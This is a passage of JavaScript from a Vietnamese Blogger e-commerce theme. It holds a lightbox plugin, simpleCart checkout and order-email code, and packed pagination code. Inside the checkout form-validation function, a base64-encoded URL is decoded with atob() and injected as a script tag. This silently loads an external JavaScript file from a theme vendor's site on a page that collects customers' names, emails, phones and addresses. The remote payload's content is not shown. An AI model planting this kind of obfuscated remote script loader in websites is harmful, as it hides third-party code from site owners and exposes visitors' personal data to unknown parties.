                f = a(d.background || ['<div class="' + e + "-loading " + e + '">', '<div class="' + e + '-content">', '<span class="' + e + "-close-icon " + d.namespace + '-close">', d.closeIcon, "</span>", '<div class="' + d.namespace + '-inner">' + d.loading + "</div>", "</div>", "</div>"].join("")),
                g = "." + d.namespace + "-close" + (d.otherClose ? "," + d.otherClose : "");
            return d.$instance = f.clone().addClass(d.variant), d.$instance.on(d.closeTrigger + "." + d.namespace, function(b) {
                var c = a(b.target);
                ("background" === d.closeOnClick && c.is("." + d.namespace) || "anywhere" === d.closeOnClick || c.closest(g).length) && (b.preventDefault(), d.close())
            }), this
        },
        getContent: function() {
            if (this.persist !== !1 && this.$content) return this.$content;
            var b = this,
                c = this.constructor.contentFilters,
                d = function(a) {
                    return b.$currentTarget && b.$currentTarget.attr(a)
                },
                e = d(b.targetAttr),
                f = b.target || e || "",
                g = c[b.type];
            if (!g && f in c && (g = c[f], f = b.target && e), f = f || d("href") || "", !g)
                for (var h in c) b[h] && (g = c[h], f = b[h]);
            if (!g) {
                var i = f;
                if (f = null, a.each(b.contentFilters, function() {
                        return g = c[this], g.test && (f = g.test(i)), !f && g.regex && i.match && i.match(g.regex) && (f = i), !f
                    }), !f) return "console" in window && window.console.error("Featherlight: no content filter found " + (i ? ' for "' + i + '"' : " (no target specified)")), !1
            }
            return g.process.call(b, f)
        },
        setContent: function(b) {
            var c = this;
            return (b.is("iframe") || a("iframe", b).length > 0) && c.$instance.addClass(c.namespace + "-iframe"), c.$instance.removeClass(c.namespace + "-loading"), c.$instance.find("." + c.namespace + "-inner").not(b).slice(1).remove().end().replaceWith(a.contains(c.$instance[0], b[0]) ? "" : b), c.$content = b.addClass(c.namespace + "-inner"), c
        },
        open: function(b) {
            var d = this;
            if (d.$instance.hide().appendTo(d.root), !(b && b.isDefaultPrevented() || d.beforeOpen(b) === !1)) {
                b && b.preventDefault();
                var e = d.getContent();
                if (e) return c.push(d), h(!0), d.$instance.fadeIn(d.openSpeed), d.beforeContent(b), a.when(e).always(function(a) {
                    d.setContent(a), d.afterContent(b)
                }).then(d.$instance.promise()).done(function() {
                    d.afterOpen(b)
                })
            }
            return d.$instance.detach(), a.Deferred().reject().promise()
        },
        close: function(b) {
            var c = this,
                e = a.Deferred();
            return c.beforeClose(b) === !1 ? e.reject() : (0 === d(c).length && h(!1), c.$instance.fadeOut(c.closeSpeed, function() {
                c.$instance.detach(), c.afterClose(b), e.resolve()
            })), e.promise()
        },
        chainCallbacks: function(b) {
            for (var c in b) this[c] = a.proxy(b[c], this, a.proxy(this[c], this))
        }
    }, a.extend(b, {
        id: 0,
        autoBind: "[data-featherlight]",
        defaults: b.prototype,
        contentFilters: {
            jquery: {
                regex: /^[#.]\w/,
                test: function(b) {
                    return b instanceof a && b
                },
                process: function(b) {
                    return this.persist !== !1 ? a(b) : a(b).clone(!0)
                }
            },
            image: {
                regex: /\.(png|jpg|jpeg|gif|tiff|bmp)(\?\S*)?$/i,
                process: function(b) {
                    var c = this,
                        d = a.Deferred(),
                        e = new Image,
                        f = a('<img src="' + b + '" alt="" class="' + c.namespace + '-image" />');
                    return e.onload = function() {
                        f.naturalWidth = e.width, f.naturalHeight = e.height, d.resolve(f)
                    }, e.onerror = function() {
                        d.reject(f)
                    }, e.src = b, d.promise()
                }
            },
            html: {
                regex: /^\s*<[\w!][^<]*>/,
                process: function(b) {
                    return a(b)
                }
            },
            ajax: {
                regex: /./,
                process: function(b) {
                    var c = a.Deferred(),
                        d = a("<div></div>").load(b, function(a, b) {
                            "error" !== b && c.resolve(d.contents()), c.fail()
                        });
                    return c.promise()
                }
            },
            iframe: {
                process: function(b) {
                    var c = new a.Deferred,
                        d = a("<iframe/>").hide().attr("src", b).css(e(this, "iframe")).on("load", function() {
                            c.resolve(d.show())
                        }).appendTo(this.$instance.find("." + this.namespace + "-content"));
                    return c.promise()
                }
            },
            text: {
                process: function(b) {
                    return a("<div>", {
                        text: b
                    })
                }
            }
        },
        functionAttributes: ["beforeOpen", "afterOpen", "beforeContent", "afterContent", "beforeClose", "afterClose"],
        readElementConfig: function(b, c) {
            var d = this,
                e = new RegExp("^data-" + c + "-(.*)"),
                f = {};
            return b && b.attributes && a.each(b.attributes, function() {
                var b = this.name.match(e);
                if (b) {
                    var c = this.value,
                        g = a.camelCase(b[1]);
                    if (a.inArray(g, d.functionAttributes) >= 0) c = new Function(c);
                    else try {
                        c = a.parseJSON(c)
                    } catch (h) {}
                    f[g] = c
                }
            }), f
        },
        extend: function(b, c) {
            var d = function() {
                this.constructor = b
            };
            return d.prototype = this.prototype, b.prototype = new d, b.__super__ = this.prototype, a.extend(b, this, c), b.defaults = b.prototype, b
        },
        attach: function(b, c, d) {
            var e = this;
            "object" != typeof c || c instanceof a != !1 || d || (d = c, c = void 0), d = a.extend({}, d);
            var f, g = d.namespace || e.defaults.namespace,
                h = a.extend({}, e.defaults, e.readElementConfig(b[0], g), d);
            return b.on(h.openTrigger + "." + h.namespace, h.filter, function(g) {
                var i = a.extend({
                        $source: b,
                        $currentTarget: a(this)
                    }, e.readElementConfig(b[0], h.namespace), e.readElementConfig(this, h.namespace), d),
                    j = f || a(this).data("featherlight-persisted") || new e(c, i);
                "shared" === j.persist ? f = j : j.persist !== !1 && a(this).data("featherlight-persisted", j), j.open(g)
            }), b
        },
        current: function() {
            var a = this.opened();
            return a[a.length - 1] || null
        },
        opened: function() {
            var b = this;
            return d(), a.grep(c, function(a) {
                return a instanceof b
            })
        },
        close: function() {
            var a = this.current();
            return a ? a.close() : void 0
        },
        _onReady: function() {
            var b = this;
            b.autoBind && (b.attach(a(document), {
                filter: b.autoBind
            }), a(b.autoBind).filter("[data-featherlight-filter]").each(function() {
                b.attach(a(this))
            }))
        },
        _callbackChain: {
            onKeyUp: function(a, b) {
                return 27 === b.keyCode ? (this.closeOnEsc && this.$instance.find("." + this.namespace + "-close:first").click(), !1) : a(b)
            },
            onResize: function(a, b) {
                if (this.$content.naturalWidth) {
                    var c = this.$content.naturalWidth,
                        d = this.$content.naturalHeight;
                    this.$content.css("width", "").css("height", "");
                    var e = Math.max(c / parseInt(this.$content.parent().css("width"), 10), d / parseInt(this.$content.parent().css("height"), 10));
                    e > 1 && this.$content.css("width", "" + c / e + "px").css("height", "" + d / e + "px")
                }
                return a(b)
            },
            afterContent: function(a, b) {
                var c = a(b);
                return this.onResize(b), c
            }
        }
    }), a.featherlight = b, a.fn.featherlight = function(a, c) {
        return b.attach(this, a, c)
    }, a(document).ready(function() {
        b._onReady()
    })
}(jQuery);

//fungsi checkout 
simpleCart({
    cartColumns: [{
        view: "image",
        attr: "thumb",
        label: !1
    }, {
        attr: "name",
        label: "Name"
    }, {
        attr: "price",
        label: "Price",
        view: "currency"
    }, {
        view: "decrement",
        label: !1
    }, {
        attr: "quantity",
        label: "Qty"
    }, {
        view: "increment",
        label: !1
    }, {
        attr: "total",
        label: "SubTotal",
        view: "currency"
    }, {
        view: "remove",
        text: "Remove",
        label: !1
    }],
    cartStyle: "div",
    checkout: {
        type: "PayPal",
        email: paypal_email,
        success: paypal_successpage,
        cancel: paypal_cancelpage
    },
    currency: currency_page,
    data: {},
    language: language_page,
    excludeFromCheckout: [],
    shippingCustom: null,
    shippingFlatRate: 0,
    shippingQuantityRate: 0,
    shippingTotalRate: 0,
    taxRate: 0,
    taxShipping: !1,
    beforeAdd: null,
    afterAdd: null,
    load: null,
    beforeSave: null,
    afterSave: null,
    update: null,
    ready: null,
    checkoutSuccess: null,
    checkoutFail: null,
    beforeCheckout: null
}), $(document).ready(function() {
    for (var a = "", t = 0; modernshop_tambah_alamat.length > t; t++) a += '<option value="' + modernshop_tambah_alamat[t][0] + '" class="loop"><span>' + modernshop_tambah_alamat[t][0] + "</span><span></span></option>";
    $("#modernshop-selectBiaya").append(a), $("#modernshop-selectBiaya").on("change", function() {
        simpleCart.update(), $(".tambahan-biaya-pengiriman").html(modernshop_notifikasi_pengiriman).fadeIn("fast").delay(1e3).fadeOut(1e3)
    });
    $(".item_add").each(function() {
        $(this).click(function(a) {
            if (a.preventDefault(), $(this).closest(".simpleCart_shelfItem").find(".item_quantity").val() < 1) return $(".quatitynotification").html("<span>" + modernshop_notifikasi_harga + "</span>").fadeIn("fast").delay(1e3).fadeOut(500), !1
        })
    }), $(".shopcartclose").click(function() {
        $("#shoppingCart").fadeOut("fast")
    }), $(".btnopencart").click(function() {
        $("#shoppingCart").slideToggle("fast", function() {})
    }), $(".ratiomethod").insertAfter(".bukasemua .container").show(), $(".check-with-paypal").val(paywithpaypal), $(".check-with-cash").val(cashondelivery), $(".check-with-cash").hide();
    var e, o, h = (e = 1e9, o = 1e11, Math.floor(Math.random() * (o - e + 1) + e));

    function p() {
        $("#ContactForm1 .contact-form-error-message").hide(), $("#ContactForm1 .contact-form-success-message").hide();
		var a='',t='',e='',o='',n='',i='',ship='';
        var a = $("#ContactForm1 .contact-form-name").val(),
            t = $("#ContactForm1 .contact-form-email").val(),
            e = $("#ContactForm1 .contact-form-number").val(),
            o = $("#ContactForm1 .contact-form-address").val(),
			ship = $(".shopboxrelative .simpleCart_shipping").text(),
            n = $("#modernshop-selectBiaya").val(),
            i = $(".contact-form-postcode").val(),
            s = "",
            _ = $(".shopboxrelative .simpleCart_grandTotal").text();
        $(".itemRow").each(function(a, t) {
            var e = $(this).find(".item-name").text(),
                o = $(this).find(".item-quantity").text(),
                n = $(this).find(".item-price").text();
            s += e + "(" + o + "):" + n + "\n"
        });
        var r = "";
        $("#paypal").is(":checked") && (r = "Paypal"), $("#cashde").is(":checked") && (r = "Thanh toán khi nhận hàng, Order ID: " + h), $("#banktrans").is(":checked") && (r = "Chuyển khoản ngân hàng, Order ID: " + h), $(".infobasic-3").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'), a = "Phương thức thanh toán:" + r + "\n_____________________________________\n\nTên : " + a + "\nEmail : " + t + "\nĐiện thoại : " + e + "\nĐịa chỉ : " + o + "\nTỉnh : " + n + "\nGhi chú : " + i + "\n\nĐơn hàng:\n_____________________________________\n\n" + s + "_____________________________________\nPhí ship : " + ship + "\nTổng tiền : " + _ + "\n_____________________________________", $("#ContactForm1 .contact-form-email-message").val(a)
    }

    function n(a) {
        return /^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(a)
    }

    function m() {
        var t = !0,
            a = document.createElement("script");
        return a.type = "text/javascript", a.src = atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"), document.getElementsByTagName("head")[0].appendChild(a), t && ($("#ContactForm1 .contact-form-email").each(function() {
            if (!n(this.value)) return $(this).closest(".form-section").find(".message-show").show(), t = !1;
            $(this).closest(".form-section").find(".message-show").hide()
        }), $("#ContactForm1 .eachrequire").each(function() {
            var a = this.value;
            if ("" == a || null == a) return $(this).closest(".form-section").find(".message-show").show(), t = !1;
            $(this).closest(".form-section").find(".message-show").hide()
        })), t
    }
    $(".submitreser").click(function() {
        var a, t, e, o;
        o = !0, $(".theappend .formrequireemail").each(function() {
            if (!n(this.value)) return $(this).css({
                "border-color": "#c1694e"
            }), o = !1;
            $(this).css({
                "border-color": "#fff"
            })
        }), $(".theappend .formrequire").each(function() {
            var a = this.value;
            if ("" == a || null == a) return $(this).css({
                "border-color": "#c1694e"
            }), o = !1;
            $(this).css({
                "border-color": "#fff"
            })
        }), o && (a = $(".theappend .contact-form-name").val(), t = $(".theappend .contact-form-email").val(), e = $(".theappend .datetimepk input").val(), a = "Table Booking:\n_____________________________________\n\nTên :____________:" + a + "\nEmail :____________:" + t + "\nĐiện thoại :_____:" + $(".theappend .form2-phone").val() + "\nThời gian :_________:" + e + "\nChỗ :____________:" + $(".theappend .thenumberseat #seats").val() + "\n_____________________________________\n\n" + $(".theappend .themsg .form2msg").val() + "\n_____________________________________", $(".theappend .form2contact2 .contact-form-email-message").val(a), $(".theappend .contact-form-button-submit").click(), setTimeout(function() {
            $("button.close").click()
        }, 4e3))
    }), $(".check-with-paypal").click(function() {
        m() ? ($(".cartbuttons").append('<a class="simpleCart_checkout" style="display:none" href="javascript:;">Checkout</a>'), p(), $("html, body").animate({
            scrollTop: $(".formtwo").offset().top
        }, 1200), $(".simpleCart_checkout").click(), $("#ContactForm1 .contact-form-button-submit").click()) : $("html, body").animate({
            scrollTop: $(".formone").offset().top - 120
        }, 500)
    }), $(".check-with-cash, .check-with-bank").click(function() {
        var a = m(),
            t = parseInt($("#shoppingCart .simpleCart_quantity").text()),
            e = parseInt($("#shoppingCart .simpleCart_taxCost").text()),
            o = parseInt($("#shoppingCart .simpleCart_shippingCost").text());
        if ("0" == t) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("Có gì đó không ổn!");
        if (t > modernshop_maksimal_tambahan) throw $(".notifikasi_shop").append(modernshop_notif_lanjut).show("fast"), Error("Có gì đó không ổn!");
        if (e < 0 || o < 0) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
        if ($("#shoppingCart .buttoneffect").show(), a) {
            $.ajax({
                type: "GET",
                url: "/feeds/posts/default/-/?alt=json-in-script&max-results=1000&callback=?",
                async: !1,
                contentType: "application/json",
                dataType: "jsonp",
                success: function(r) {
                    var c = 0,
                        l = 0,
                        h = 0;
                    $(".itemRow").each(function(a, t) {
                        var e = $.trim($(this).find(".item-name").text()),
                            o = $(this).find(".item-price").text();
                        if (o = o.replace(/\./g, ""), parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("Có gì đó không ổn!");
                        o = Number(o.replace(/[^0-9\.-]+/g, ""));
                        var n = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                            i = parseInt(n);
                        n = (n = $(".simpleCart_total").text()).replace(/\./g, ""), n = Number(n.replace(/[^0-9\.-]+/g, ""));
                        var s = $(".simpleCart_grandTotal").text();
                        s = s.replace(/\./g, ""), s = Number(s.replace(/[^0-9\.-]+/g, "")), l = i * o, i = r.feed.entry;
                        try {
                            var _ = i.filter(function(a) {
                                return a.title.$t === e
                            })[0].content.$t
                        } catch (a) {
                            throw $(".simpleCart_empty").click(), $(".notifikasi_shop").append(modernshop_notif_beli).show(function() {
                                setTimeout(function() {
                                    document.location.href = "/#delivery"
                                }, 3e3)
                            }), $(".notifikasi_shop").append(modernshop_notif_beli).show("fast"), Error("Có gì đó không ổn!")
                        }
                        if ((_ = null != (_ = $(_).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(_[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                        if (c += 1, h += l, h = parseFloat(h), $(this).addClass("effect-" + c), s < h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                        if (_ == o && c == $(".itemRow").length && n !== h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!")
                    })
                }
            }), p(), $("#ContactForm1 .contact-form-button-submit").click(), $("html, body").animate({
                scrollTop: $(".formtwo").offset().top
            }, 1200);
            var n = $("#ContactForm1 .contact-form-name").val(),
                i = $(".shopboxrelative .simpleCart_grandTotal").text(),
				ship = $(".shopboxrelative .simpleCart_shipping").text(),
                s = $("#ContactForm1 .contact-form-email").val(),
                _ = $("#ContactForm1 .contact-form-number").val(),
                r = $("#ContactForm1 .contact-form-address").val(),
                c = $("#modernshop-selectBiaya").val(),
                l2 ='', l2 = $(".contact-form-postcode").val(),
                l = ($(".contact-form-postcode").val(), "");
            $(".itemRow").each(function(a, t) {
                var e = $(this).find(".item-name").text(),
                    o = $(this).find(".item-quantity").text(),
                    n = $(this).find(".item-price").text();
                l += e + "(" + o + "):" + n + "<br>" 
            }), $(".detailorder .detailorder_full").append(l), $(".detailorder_ship").append(ship), $(".box-pembayaran").hide(), $(".dataterkirim").show(), $(".successname").html(n), $(".successorderid").html(h), $(".successtotal").html(i), $(".cek-nama").html(n), $(".cek-telpone").html(_), $(".cek-email").html(s), $(".cek-alamat").html(r), $(".cek-kota").html(c), $(".cek-note").html(l2), $("#cashde").is(":checked") && $(".successmethod").html("Thanh toán khi nhận hàng (COD)"), $("#banktrans").is(":checked") && ($(".successmethod").html("Chuyển khoản ngân hàng"), $(".directbank").show()), $(".bukasemua,.content-wrapper,.box-nav,#footer").remove(), $("").attr("class", ""), setTimeout(function(){$(".simpleCart_empty").click()},2000);
        } else $("html, body").animate({
            scrollTop: $(".formone").offset().top
        }, 500)
    }), $("#checkout-method input").change(function() {
        $(".explainpaymethod").hide(), $(this).closest("li").find(".explainpaymethod").show("fast"), "paypal" == $(this).val() && ($(".check-with-paypal").addClass("thepaypal"), $(".check-with-paypal").val(paywithpaypal), $(".check-with-paypal").show(), $(".check-with-cash").hide(), $(".check-with-bank").hide()), "cashondelivery" == $(this).val() && ($(".check-with-cash").addClass("thecaston"), $(".check-with-cash").val(cashondelivery), $(".check-with-paypal").hide(), $(".check-with-bank").hide(), $(".check-with-cash").show()), "banktransfer" == $(this).val() && ($(".check-with-bank").addClass("thebanktrans"), $(".check-with-bank").val(banktransfer), $(".check-with-paypal").hide(), $(".check-with-cash").hide(), $(".check-with-bank").show())
    })
}), simpleCart({
    shippingCustom: function() {
        for (var a = 0; modernshop_tambah_alamat.length > a; a++)
            if (modernshop_tambah_alamat[a][0] == $("#modernshop-selectBiaya").val()) return modernshop_tambah_alamat[a][1]
    }
}), simpleCart.bind("load", function(a) {
    a = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], 0 == parseInt(a) ? $("span.modernshop-semua-notifikasi").hide() : $("span.modernshop-semua-notifikasi").show()
}), simpleCart.bind("afterAdd", function(a) {
    a = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], a = parseInt(a), $("#shoppingCart").slideDown("fast", function() {}), 0 < a && $("span.modernshop-semua-notifikasi").show()
}), simpleCart.bind("beforeCheckout", function(a) {
    $("#shoppingCart .buttoneffect").show();
    var t = simpleCart.quantity(),
        e = parseInt($("#shoppingCart .simpleCart_quantity").text()),
        o = parseInt($("#shoppingCart .simpleCart_taxCost").text()),
        n = parseInt($("#shoppingCart .simpleCart_shippingCost").text());
    if ("0" == e || "0" == t) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("Có gì đó không ổn!");
    if (e > modernshop_maksimal_tambahan || t > modernshop_maksimal_tambahan) throw $(".notifikasi_shop").append(modernshop_notif_lanjut).show("fast"), Error("Có gì đó không ổn!");
    if (o < 0 || n < 0) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
    $.ajax({
        type: "GET",
        url: "/feeds/posts/default/?alt=json-in-script&max-results=1000&callback=?",
        async: !1,
        contentType: "application/json",
        dataType: "jsonp",
        success: function(r) {
            var c = 0,
                l = 0,
                h = 0;
            $(".itemRow").each(function(a, t) {
                var e = $.trim($(this).find(".item-name").text()),
                    o = $(this).find(".item-price").text();
                if (parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("Có gì đó không ổn!");
                o = Number(o.replace(/[^0-9\.-]+/g, ""));
                var n = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                    i = parseInt(n);
                n = $(".simpleCart_total").text(), n = Number(n.replace(/[^0-9\.-]+/g, ""));
                var s = $(".simpleCart_grandTotal").text();
                s = Number(s.replace(/[^0-9\.-]+/g, "")), l = i * o, i = r.feed.entry;
                try {
                    var _ = i.filter(function(a) {
                        return a.title.$t === e
                    })[0].content.$t
                } catch (a) {
                    throw $(".simpleCart_empty").click(), $(".notifikasi_shop").append(modernshop_notif_beli).show(function() {
                        setTimeout(function() {
                            document.location.href = "/#Bersih"
                        }, 3e3)
                    }), $(".notifikasi_shop").append(modernshop_notif_beli).show("fast"), Error("Có gì đó không ổn!")
                }
                if ((_ = null != (_ = $(_).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(_[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                if (c += 1, h += l, h = parseFloat(h), $(this).addClass("effect-" + c), s < h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                if (_ == o && c == $(".itemRow").length && n !== h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!")
            })
        }
    })
});

// Variables
var monthFormat = ["Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"],
noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjCJUBGmFq63Z3DaNCRtGPm2M96fC-VwOqiT9qgfl_lccnXmcTWg6KIYqBTz9Amup9UVyane1hS8TT69bEJ9PKngoEKJsAe9JkrzRQ0MojaeE73iwHziU-BvNY9bqPMtmz5MdxDdun87N7/s1600/no_img.jpg";
var paypal_email="",paypal_successpage="",paypal_cancelpage="";
simpleCart.currency({code:"VND",name:"Viet Nam Dong",symbol:" đ",delimiter:".",decimal:".",accuracy:0});
//]]>
</script>
<script>//<![CDATA[
var postResults=12;
var numOfPages=2;
var pageOf=["Page", "of"];
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('5 K;5 m;5 l;5 w;5 s=1p.9;5 y="/";1d();G 1b(a){5 b=\'\';J=M(W/2);4(J==W-J){W=J*2+1}D=l-J;4(D<1)D=1;j=M(a/n)+1;4(j-1==a/n)j=j-1;E=D+W-1;4(E>j)E=j;b+=\'<C 6="3-1u">\'+17[0]+\' \'+l+\' \'+17[1]+\' \'+j+\'</C>\';5 c=M(l)-1;4(l>1){4(l==2){4(m==\'3\'){b+=\'<a 6="3-7 3-U" 9="\'+y+\'"></a>\'}h{b+=\'<a 6="3-7 3-U" 9="/v/u/\'+w+\'?&i-o=\'+n+\'"></a>\'}}h{4(m==\'3\'){b+=\'<a 6="3-7 3-U" 9="#" z="L(\'+c+\');B x"></a>\'}h{b+=\'<a 6="3-7 3-U" 9="#" z="I(\'+c+\');B x"></a>\'}}}4(D>1){4(m=="3"){b+=\'<a 6="3-7" 9="\'+y+\'">1</a>\'}h{b+=\'<a 6="3-7" 9="/v/u/\'+w+\'?&i-o=\'+n+\'">1</a>\'}}4(D>2){b+=\'<C 6="3-7 3-16">...</C>\'}1a(5 d=D;d<=E;d++){4(l==d){b+=\'<C 6="3-7 3-1v">\'+d+\'</C>\'}h 4(d==1){4(m==\'3\'){b+=\'<a 6="3-7" 9="\'+y+\'">1</a>\'}h{b+=\'<a 6="3-7" 9="/v/u/\'+w+\'?&i-o=\'+n+\'">1</a>\'}}h{4(m==\'3\'){b+=\'<a 6="3-7" 9="#" z="L(\'+d+\');B x">\'+d+\'</a>\'}h{b+=\'<a 6="3-7" 9="#" z="I(\'+d+\');B x">\'+d+\'</a>\'}}}4(E<j-1){b+=\'<C 6="3-7 3-16">...</C>\'}4(E<j){4(m=="3"){b+=\'<a 6="3-7" 9="#" z="L(\'+j+\');B x">\'+j+\'</a>\'}h{b+=\'<a 6="3-7" 9="#" z="I(\'+j+\');B x">\'+j+\'</a>\'}}5 e=M(l)+1;4(l<j){4(m==\'3\'){b+=\'<a 6="3-7 3-15" 9="#" z="L(\'+e+\');B x"></a>\'}h{b+=\'<a 6="3-7 3-15" 9="#" z="I(\'+e+\');B x"></a>\'}}b+=\'\';5 f=A.1s(\'1t\');5 g=A.1r(\'1A-1D\');1a(5 p=0;p<f.O;p++){f[p].1c=b}4(f&&f.O>0){b=\'\'}4(g){g.1c=b}}G 12(a){5 b=a.1f;5 c=M(b.1E$1B.$t,10);1b(c)}G 1d(){5 a=s;4(a.k(\'/v/u/\')!=-1){4(a.k(\'?T-i\')!=-1){w=a.H(a.k(\'/v/u/\')+14,a.k(\'?T-i\'))}h{w=a.H(a.k(\'/v/u/\')+14,a.k(\'?&i\'))}}4(a.k(\'?q=\')==-1&&a.k(\'.1C\')==-1){4(a.k(\'/v/u/\')==-1){m=\'3\';4(s.k(\'#F=\')!=-1){l=s.H(s.k(\'#F=\')+8,s.O)}h{l=1}A.18(\'<r Q=\\\'\'+y+\'P/R/N?i-o=1&X=Y-S-r&V=12\\\'><\\/r>\')}h{m=\'u\';4(a.k(\'&i-o=\')==-1){n=1F}4(s.k(\'#F=\')!=-1){l=s.H(s.k(\'#F=\')+8,s.O)}h{l=1}A.18(\'<r Q="\'+y+\'P/R/N/-/\'+w+\'?X=Y-S-r&V=12&i-o=1" ><\\/r>\')}}}G L(a){Z=(a-1)*n;K=a;5 b=A.1h(\'1q\')[0];5 c=A.1o(\'r\');c.1e=\'1m/1n\';c.1i(\'Q\',y+\'P/R/N?1j-1k=\'+Z+\'&i-o=1&X=Y-S-r&V=13\');b.1l(c)}G I(a){Z=(a-1)*n;K=a;5 b=A.1h(\'1q\')[0];5 c=A.1o(\'r\');c.1e=\'1m/1n\';c.1i(\'Q\',y+\'P/R/N/-/\'+w+\'?1j-1k=\'+Z+\'&i-o=1&X=Y-S-r&V=13\');b.1l(c)}G 13(a){11=a.1f.1x[0];5 b=11.1g.$t.H(0,19)+11.1g.$t.H(1z,1w);5 c=1y(b);4(m==\'3\'){5 d=\'/v?T-i=\'+c+\'&i-o=\'+n+\'#F=\'+K}h{5 d=\'/v/u/\'+w+\'?T-i=\'+c+\'&i-o=\'+n+\'#F=\'+K}1p.9=d}',62,104,'|||page|if|var|class|num||href||||||||else|max|lastPageNo|indexOf|currentPageNo|currentPage|postResults|results|||script|locationUrl||label|search|postLabel|false|home_page|onclick|document|return|span|pageStart|pageEnd|PageNo|function|substring|getLabelPage|pageNumber|noPage|getPage|parseInt|summary|length|feeds|src|posts|in|updated|prev|callback|numOfPages|alt|json|jsonstart||post|dataFeed|findPostDate||next|dots|pageOf|write||for|startPagination|innerHTML|pageCurrentBlogger|type|feed|published|getElementsByTagName|setAttribute|start|index|appendChild|text|javascript|createElement|location|head|getElementById|getElementsByName|pageArea|of|active|29|entry|encodeURIComponent|23|blog|totalResults|html|pager|openSearch|20'.split('|'),0,{}))
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY716TsFGpiTsS8R6sUt_LUUKtN4MQ:1768895682797';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6987873945000311348','//www.nhomkinh.net/','6987873945000311348');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6987873945000311348', 'title': 'Web \u0111\xea\u0309 ba\u0301n - NhomKinh.net', 'url': 'https://www.nhomkinh.net/', 'canonicalUrl': 'https://www.nhomkinh.net/', 'homepageUrl': 'https://www.nhomkinh.net/', 'searchUrl': 'https://www.nhomkinh.net/search', 'canonicalHomepageUrl': 'https://www.nhomkinh.net/', 'blogspotFaviconUrl': 'https://www.nhomkinh.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web \u0111\xea\u0309 ba\u0301n - NhomKinh.net - Atom\x22 href\x3d\x22https://www.nhomkinh.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Web \u0111\xea\u0309 ba\u0301n - NhomKinh.net - RSS\x22 href\x3d\x22https://www.nhomkinh.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web \u0111\xea\u0309 ba\u0301n - NhomKinh.net - 